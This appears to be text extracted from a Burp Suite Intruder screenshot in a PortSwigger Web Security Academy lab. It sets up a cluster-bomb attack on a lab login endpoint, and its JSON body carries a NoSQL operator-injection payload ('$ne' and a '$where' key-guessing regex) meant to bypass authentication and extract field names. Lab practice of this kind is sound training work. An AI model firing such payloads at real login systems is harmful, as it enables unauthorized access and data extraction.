 Choose an attack type
Start attack
Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0acb008a03fbb32784f4ea7500b30033.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/2
2 Host: 0acb008a03fbb32784f4ea7500b30033.web-security-academy.net
3 Cookie: session=JspmNDwOpMsDcGPBh3Dg7LZgd8Tknbvz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0acb008a03fbb32784f4ea7500b30033.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 58
11 Origin: https://0acb008a03fbb32784f4ea7500b30033.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {"username":"carlos","password":{"$ne":""}, "$where":"Object.keys(this)[§1§].match('^.{§§}§§.*'"
}